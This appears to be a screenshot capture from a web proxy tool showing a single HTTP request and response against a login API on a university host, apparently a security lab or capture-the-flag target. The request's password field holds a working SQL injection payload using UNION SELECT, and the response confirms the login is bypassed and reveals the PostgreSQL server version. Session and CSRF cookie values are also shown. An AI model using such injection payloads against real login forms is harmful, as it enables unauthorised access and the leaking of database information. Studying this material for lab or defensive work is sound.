 Request
Pretty Raw Hex
\n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 77
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":"' UNION SELECT 'server_info', version(), 'x'-- "
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 226
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:29:17 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'server_info', 'password': 'PostgreSQL
15.12 (Debian 15.12-1.pgdg120+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12.2
.0-14) 12.2.0, 64-bit', 'role': 'x'})"
14 }
15